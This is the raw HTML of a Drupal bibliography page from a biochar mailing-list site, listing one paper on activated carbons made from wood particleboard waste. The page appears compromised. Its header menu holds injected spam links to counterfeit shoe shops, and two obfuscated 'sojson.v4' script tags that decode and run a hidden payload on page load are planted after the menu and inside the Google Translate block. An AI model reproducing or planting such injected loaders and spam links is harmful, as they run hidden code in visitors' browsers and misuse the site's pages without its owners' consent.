

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biochar.bioenergylists.org/biblio?f%5Bauthor%5D=277&s=title&o=asc
body_size: 33132
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("https://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="https://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="https://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"J8kbtq3zNn2OqpUb4RfgFpZQAQK03ROEJeVQ7J8Jl20","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?f%5Bauthor%5D=277\u0026s=title\u0026o=asc":true,"\/biblio?destination=biblio%3Ff%255Bauthor%255D%3D277%26s%3Dtitle%26o%3Dasc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://2014.icse-conferences.org/bcfbehvshop/videos/adidas-adizero-evo-sl-vs-asics-superblast-2-between-2-shoes-2/" title="" class="sf-depth-1">kaws yeezy lacing back to print Vs. Asics Superblast 2 , adidas albrecht spezial women black hair care , adidas spezial primeknit ebay sale items - Between 2 Shoes
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://rvce.edu.in/bbfbcbHshop/en/p/air-zoom-alphafly-next-2-dn3555-800" title="" class="sf-depth-1">Nike piste court legacy dm0839-200 , RvceShops , Orange Nike piste Air Zoom Alphafly NEXT% 2
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players" title="" class="sf-depth-1">Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster - High School On Cheap Onlinenevada Jordan Outlet
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabibyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabicxshop" title="" class="sf-depth-1">air jordan 4 blancas</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabiewshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 1 results</div> <a href="/biblio?f%5Bauthor%5D=277&amp;s=author&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Author</a>  <a href="/biblio?f%5Bauthor%5D=277&amp;s=keyword&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Keyword</a>  [ <a href="/biblio?f%5Bauthor%5D=277&amp;s=title&amp;o=desc" title="Click a second time to reverse the sort order" class="active active">Title</a><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?f%5Bauthor%5D=277&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?f%5Bauthor%5D=277&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Rogaume, Y.</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?s=title&amp;o=asc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?f%5Btg%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?f%5Btg%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?f%5Btg%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?f%5Btg%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?f%5Btg%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?f%5Btg%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?f%5Btg%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?f%5Btg%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?f%5Btg%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?f%5Btg%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?f%5Btg%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?f%5Btg%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?f%5Btg%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?f%5Btg%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?f%5Btg%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?f%5Btg%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?f%5Btg%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?f%5Btg%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?f%5Btg%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?f%5Btg%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?f%5Btg%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?f%5Btg%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?f%5Btg%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?f%5Btg%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?f%5Btg%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?f%5Btg%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">A</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bauthor%5D=274&amp;s=title&amp;o=asc" rel="nofollow" target="_blank" class="active">P.  Girods</a>, <a href="/biblio?f%5Bauthor%5D=275&amp;s=title&amp;o=asc" rel="nofollow" target="_blank" class="active">Dufour, A.</a>, <a href="/biblio?f%5Bauthor%5D=276&amp;s=title&amp;o=asc" rel="nofollow" target="_blank" class="active">Fierro, V.</a>, <a href="/biblio?f%5Bauthor%5D=277&amp;s=title&amp;o=asc" rel="nofollow" target="_blank" class="active">Rogaume, Y.</a>, <a href="/biblio?f%5Bauthor%5D=278&amp;s=title&amp;o=asc" rel="nofollow" target="_blank" class="active">Rogaume, C.</a>, <a href="/biblio?f%5Bauthor%5D=279&amp;s=title&amp;o=asc" rel="nofollow" target="_blank" class="active">Zoulalian, A.</a>, and <a href="/biblio?f%5Bauthor%5D=280&amp;s=title&amp;o=asc" rel="nofollow" target="_blank" class="active">Celzard, A.</a></span>, <a href="/node/1283" target="_blank">“<span class="biblio-title" >Activated carbons prepared from wood particleboard wastes: Characterisation and phenol adsorption capacities</span>”</a>, <span  style="font-style: italic;">J Hazard Mater</span>, vol. 24, p. 24, 2008.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Activated+carbons+prepared+from+wood+particleboard+wastes%3A+Characterisation+and+phenol+adsorption+capacities&amp;rft.title=J+Hazard+Mater&amp;rft.date=2008&amp;rft.volume=24&amp;rft.spage=24&amp;rft.aulast=Girods&amp;rft.aufirst=P&amp;rft.au=Girods%2C+P&amp;rft.au=Dufour%2C+A&amp;rft.au=Fierro%2C+V&amp;rft.au=Rogaume%2C+Y&amp;rft.au=Rogaume%2C+C&amp;rft.au=Zoulalian%2C+A&amp;rft.au=Celzard%2C+A"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='bc639'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?f%5Bauthor%5D=277&amp;s=title&amp;o=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180232806" />
<input type="hidden" name="captcha_token" value="4c21d088690e52ed95a4ca3370eb7e46" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">2 + 1 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-MMgQmLqDId20zuTaYb61e9OOTVn1yfdBCWcXRu2SKiU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Ff%255Bauthor%255D%3D277%26s%3Dtitle%26o%3Dasc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-l722w4Ybnxc_uSSH_80c7U6AvcpWyGr7GTmKheUB1bk" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="https://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Ff%255Bauthor%255D%3D277%26s%3Dtitle%26o%3Dasc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
